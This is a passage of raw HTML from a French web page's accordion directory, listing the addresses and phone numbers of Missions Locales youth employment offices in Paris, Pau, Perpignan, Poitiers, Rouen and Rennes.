<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8Q3B0oAXoECAUQAg">9 Imp. Milord, 75018 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8Q3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjWlMb2rcP5AhXlxoUKHTBACX8QkAgoAHoECBAQAw"><span aria-label="Appeler le 01 44 85 01 18">01 44 85 01 18</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQ3B0oAXoECAcQAg"><strong>Mission Locale de Paris : Site Paris Est (19ème arrondissement)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQ3B0oAXoECAcQAg">65 Rue d&rsquo;Hautpoul, 75019 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQ3B0oAXoECAcQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiWmZecrsP5AhWBxYUKHTGhApQQkAgoAHoECBAQAw"><span aria-label="Appeler le 01 53 72 81 40">01 53 72 81 40</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQ3B0oAXoECAoQAg"><strong>Mission Locale de Paris Site centre (1, 2, 3, 4, 9, 10, 11e arrondissements)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQ3B0oAXoECAoQAg">29 Rue des Boulets, 75011 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQ3B0oAXoECAoQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiKjai7rsP5AhUOx4UKHThIAVsQkAgoAHoECBAQAw"><span aria-label="Appeler le 01 44 93 81 23">01 44 93 81 23</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQ3B0oAXoECAUQAg"><strong>Mission Locale de Paris : Site Soleil (5e,12e,13e arrondissements)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQ3B0oAXoECAUQAg">81 Bd de Port-Royal, 75013 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQ3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwih9IPrrsP5AhWnhM4BHQsdAccQkAgoAHoECA8QAw"><span aria-label="Appeler le 01 45 85 20 50">01 45 85 20 50</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQ3B0oAXoECAMQAg"><strong>Mission Locale de Paris: Site avenir (6,7,14,15,16e arrondissements)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQ3B0oAXoECAMQAg">24-26 Rue de Châtillon, 75014 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQ3B0oAXoECAMQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjfyLSGr8P5AhWF44UKHUGJD5YQkAgoAHoECA8QAw"><span aria-label="Appeler le 01 40 52 77 30">01 40 52 77 30</span></a></span></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04Q3B0oAXoECAUQAg"><strong>Mission Locale de Paris : Site haut de menil&rsquo; -(20e arrondissement)</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04Q3B0oAXoECAUQAg">31 Rue Pixérécourt, 75020 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04Q3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiVk8icr8P5AhWjgM4BHbaRD04QkAgoAHoECA4QAw"><span aria-label="Appeler le 01 44 64 86 10">01 44 64 86 10</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQ3B0oAXoECAYQAg"><strong>Mission Locale De Paris &#8211; Garantie Jeunes</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQ3B0oAXoECAYQAg">18 Rue Auguste Perret, 75013 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjuw-nVr8P5AhVJ8IUKHbQSAyYQkAgoAHoECA8QAw"><span aria-label="Appeler le 01 86 95 12 70">01 86 95 12 70</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQ3B0oAXoECAUQAg"><strong>ARML Ile de France</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQ3B0oAXoECAUQAg">140 Rue du Chevaleret, 75013 Paris</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQ3B0oAXoECAUQAg"><a href="https://www.google.fr/search?q=missions+locales+paris&amp;tbm=lcl&amp;sxsrf=ALiCzsZDVFysf0BdLQpIgwkHT9AFN8OsWA%3A1660377159054&amp;ei=R1j3YpT7AseOlwSckZKACg&amp;oq=missions+locales+paris&amp;gs_l=psy-ab.3..0i512k1l2j0i30i22k1l8.702687.704652.0.705050.10.10.0.0.0.0.104.821.9j1.10.0....0...1c.1.64.psy-ab..0.10.817...38j35i39k1j0i30i15i22i10k1j0i30i15i22k1.0.Y_hJURzllAg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjNtNzrr8P5AhUAhM4BHYsXA2EQkAgoAHoECA0QAw"><span aria-label="Appeler le 01 45 42 27 57">01 45 42 27 57</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12034" class="elementor-tab-title" data-tab="34" role="button" aria-controls="elementor-tab-content-12034" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Pau</a>
					</div>

					<div id="elementor-tab-content-12034" class="elementor-tab-content elementor-clearfix" data-tab="34" role="region" aria-labelledby="elementor-tab-title-12034"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8Q3B0oAXoECAwQAg"><strong>Mission Locale pour les Jeunes Pau Pyrénées</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8Q3B0oAXoECAwQAg"><span class="w8qArf"> </span><span class="LrzXr">8 Rue Carnot, 64000 Pau</span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8Q3B0oAXoECAwQAg"><a href="https://www.google.fr/search?q=missions+locales+pau&amp;tbm=lcl&amp;sxsrf=ALiCzsa_EhDwH6SGhpSEt-HbNGCtmVTIaA%3A1660377864955&amp;ei=CFv3YszyOYv6a_jin6gC&amp;oq=missions+locales+pau&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6j38.704228.705243.0.705582.4.4.0.0.0.0.141.403.2j2.4.0....0...1c.1.64.psy-ab..0.4.396...35i39k1j0i512i263i20k1j0i30i15i22k1j0i30i15i22i10k1.0.zxUNyHAwBtg#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiT65iZsMP5AhULx4UKHeTKDV8QkAgoAHoECBAQAw"><span aria-label="Appeler le 05 59 98 90 40">05 59 98 90 40</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12035" class="elementor-tab-title" data-tab="35" role="button" aria-controls="elementor-tab-content-12035" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Perpignan</a>
					</div>

					<div id="elementor-tab-content-12035" class="elementor-tab-content elementor-clearfix" data-tab="35" role="region" aria-labelledby="elementor-tab-title-12035"><p><strong>Mission Locale Jeunes Perpignan Pyrénées Orientales</strong> <strong>66</strong></p>
<p>7 Bd du Conflent, 66000 Perpignan</p>
<p><a href="https://www.google.fr/search?q=missions+locales+perpignan&amp;tbm=lcl&amp;sxsrf=ALiCzsaa5ldQciEnmDcXr7QLHHR-NGHZrA%3A1660378571610&amp;ei=y133YtDtJIema5rYu7AK&amp;oq=missions+locales+perpignan&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l6.57279.60183.0.60554.12.11.1.0.0.0.101.874.10j1.11.0....0...1c.1.64.psy-ab..0.12.878...35i39k1j0i512i263i20k1j0i30i15i22k1j0i30i15i22i10k1j0i30i22i10k1.0.7qSMGys3cuo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiVg_W4sMP5AhURgc4BHXrYBkEQkAgoAHoECBAQAw"><span aria-label="Appeler le 04 68 34 26 61">04 68 34 26 61</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12036" class="elementor-tab-title" data-tab="36" role="button" aria-controls="elementor-tab-content-12036" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Poitiers</a>
					</div>

					<div id="elementor-tab-content-12036" class="elementor-tab-content elementor-clearfix" data-tab="36" role="region" aria-labelledby="elementor-tab-title-12036"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0Q3B0oAXoECA0QAg"><strong>Mission Locale d&rsquo;Insertion Du Poitou</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0Q3B0oAXoECA0QAg">30 Rue des Feuillants, 86000 Poitiers</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0Q3B0oAXoECA0QAg"><a href="https://www.google.fr/search?q=mission+locale+poitiers&amp;biw=1280&amp;bih=577&amp;tbm=lcl&amp;sxsrf=ALiCzsaXUFt-kiGwi4KmPKCWgs-nMm3b4Q%3A1660389936748&amp;ei=MIr3YqSoLdiAur4Pj5qduAs&amp;oq=mission+locale+poitiers&amp;gs_l=psy-ab.3..0i512k1l3j0i30i22k1l5.52142.55492.0.55670.24.18.0.0.0.0.106.1393.17j1.18.0....0...1c.1.64.psy-ab..9.15.1144...35i39k1j0i512i263i20k1j0i30i15i22k1j0i512i433k1.0.rXp4aJllrOU#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwirl8Pf2sP5AhVP3hoKHeqfDv0QkAgoAHoECBUQAw"><span aria-label="Appeler le 05 49 30 08 50">05 49 30 08 50</span></a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12037" class="elementor-tab-title" data-tab="37" role="button" aria-controls="elementor-tab-content-12037" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Rouen</a>
					</div>

					<div id="elementor-tab-content-12037" class="elementor-tab-content elementor-clearfix" data-tab="37" role="region" aria-labelledby="elementor-tab-title-12037"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjd_uf6sMP5AhWohM4BHQYeAxsQ3B0oAXoECAMQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p>43 Quai du Havre, 76000 Rouen</p>
<p><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjd_uf6sMP5AhWohM4BHQYeAxsQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 35 71 01 58">02 35 71 01 58</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4Q3B0oAXoECBAQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4Q3B0oAXoECBAQAg">33 Av. Champlain, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4Q3B0oAXoECBAQAg"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi15J66scP5AhXbhc4BHYQ0Cq4QkAgoAHoECBMQAw"><span aria-label="Appeler le 02 32 81 63 70">02 32 81 63 70</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQ3B0oAXoECAYQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQ3B0oAXoECAYQAg">59 bis Rue Desseaux, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQ3B0oAXoECAYQAg"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwi0jrf2scP5AhXBwoUKHVldBGkQkAgoAHoECA8QAw"><span aria-label="Appeler le 02 78 26 03 42">02 78 26 03 42</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQ3B0oAXoECAcQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQ3B0oAXoECAcQAg">73 Rue Martainville, 76000 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjW2aCcssP5AhWO_IUKHQIlDXYQkAgoAHoECA0QAw"><span aria-label="Appeler le 02 79 37 09 90">02 79 37 09 90</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4Q3B0oAHoECAQQAQ"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4Q3B0oAHoECAQQAQ">59 bis Rue Malouet, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4Q3B0oAHoECAQQAQ"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjr8tS1ssP5AhUR0BoKHc7EBT4QkAgoAHoECAsQAw"><span aria-label="Appeler le 02 76 51 51 10">02 76 51 51 10</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiiypjTssP5AhUY_IUKHe1ICCgQ3B0oAXoECAMQAg"><strong>Mission Locale de l&rsquo;agglomération Rouennaise</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiiypjTssP5AhUY_IUKHe1ICCgQ3B0oAXoECAMQAg">5 Rue Dr Dévé, 76100 Rouen</p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg"><strong>Association Régionale des Missions Locales de Normandie</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg">Atrium, 115 Bd de l&rsquo;Europe, 76100 Rouen</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg"><span class="w8qArf"> </span><span class="LrzXr zdqRlf kno-fv"><a href="https://www.google.fr/search?q=missions+locales+rouen&amp;tbm=lcl&amp;sxsrf=ALiCzsZH3M_pGEzp5pF8CXkteSsuxpb9Sw%3A1660378632782&amp;ei=CF73YryrL4KIlwSy_omoAw&amp;oq=missions+locales+rouen&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.74198.76380.0.76704.14.11.0.0.0.0.129.934.8j3.11.0....0...1c.1.64.psy-ab..5.9.789...35i39k1j0i30i22i10k1.0.CNxnowE6jVo#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQkAgoAHoECBAQAw"><span aria-label="Appeler le 02 35 98 86 02">02 35 98 86 02</span></a></span></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwiS5eXossP5AhUFQhoKHZmnA3YQ3B0oAXoECAcQAg"> </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12038" class="elementor-tab-title" data-tab="38" role="button" aria-controls="elementor-tab-content-12038" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Rennes</a>
					</div>

					<div id="elementor-tab-content-12038" class="elementor-tab-content elementor-clearfix" data-tab="38" role="region" aria-labelledby="elementor-tab-title-12038"><p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQ3B0oAXoECAcQAg"><strong>We Ker, un territoire pour l&#8217;emploi &#8211; Réseau des missions locales</strong></p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQ3B0oAXoECAcQAg">7 Rue de la Parcheminerie, 35000 Rennes</p>
<p data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQ3B0oAXoECAcQAg"><a href="https://www.google.fr/search?q=missions+locales+rennes&amp;tbm=lcl&amp;sxsrf=ALiCzsYI54MCt20dUK0j4S026PPu5_NUCA%3A1660378710317&amp;ei=Vl73YuD-Epn4a4_QtNAB&amp;oq=missions+locales+rennes&amp;gs_l=psy-ab.3..0i512k1j0i30i22k1l9.642686.644496.0.644792.9.9.0.0.0.0.119.820.7j2.9.0....0...1c.1.64.psy-ab..0.9.816...35i39k1j0i30i22i10k1.0.uKfkllceWVw#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjrgLuPs8P5AhUHXRoKHZ1ZAawQkAgoAHoECBEQAw"><span aria-label="Appeler le 02 99 78 00 78">02 99 78 00 78</span></a></p>
<p class="qrShPb kno-ecr-pt PZPZlf q8U8x PPT5v hNKfZe" data-dtype="d3ifr" data-local-attribute="d3bn" data-attrid="title" data-ved="2ahUKEwjayoSTtcP5AhVMSxoKHUkICowQ3B0oAXoECAgQAg"><strong>Association Régionale des Missions Locales Bretagne</strong></p>
